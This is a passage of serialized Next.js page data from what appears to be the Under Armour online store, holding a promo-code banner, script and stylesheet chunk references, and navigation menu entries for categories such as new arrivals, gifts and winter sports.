\u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$52\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L53\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"54:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n58:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n5a:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5b:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n5c:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n5d:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5f:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L54\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L55\",\"$L56\",\"$L57\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L58\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L5b\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L5c\",null,{}]]}]]}]]}],[\"$\",\"$L5d\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L37\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L5e\",[\"$\",\"$L5f\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L5a\",null,{}],\"$L60\",[\"$\",\"$L5c\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"61:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\"]}]\n"])</script><script>self.__next_f.push([1,"4f:[\"$\",\"noscript\",null,{\"children\":\"$61\"}]\n"])</script><script>self.__next_f.push([1,"93:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n94:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n95:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n96:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.